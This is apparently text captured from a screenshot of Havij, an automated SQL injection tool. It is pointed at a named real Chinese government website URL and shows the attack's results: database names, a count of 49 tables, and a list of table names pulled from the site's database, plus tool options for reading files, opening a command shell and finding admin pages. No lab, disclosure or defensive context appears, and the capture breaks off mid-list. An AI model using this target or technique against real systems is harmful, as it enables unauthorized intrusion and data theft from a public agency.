 Havij
Target: www.lzgjj.gov.cn/news.do?method=findChannelListjsp&channelid=170
Analyze Pause
Keyword: Auto Detect Syntax: Auto Detect
Database: Auto Detect Method: GET Type: Auto Detect
Load Save
Post Data:
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Stop Get DBs Get Tables Get Columns Get Data Save Tables Save Data
lzzjj
answerqueue
anwerrenturn
askanwer
askreturn
buju
businessbob
channelmok
company
companysub
corporationnames
dataimp
detailed
Use Group_Concat (MySQL Only) All in one request. Force to use it Clear list on get
Status: I'm IDLE Clear Log
Data Base Found: test
Data Base Found: zjxxw
Count(table_name) of information_schema.tables where table_schema=0x6C7A7A6A6A is 49
Tables found: answerqueue,anwerrenturn,askanwer,askreturn,buju,businessbob,channelmok,company,c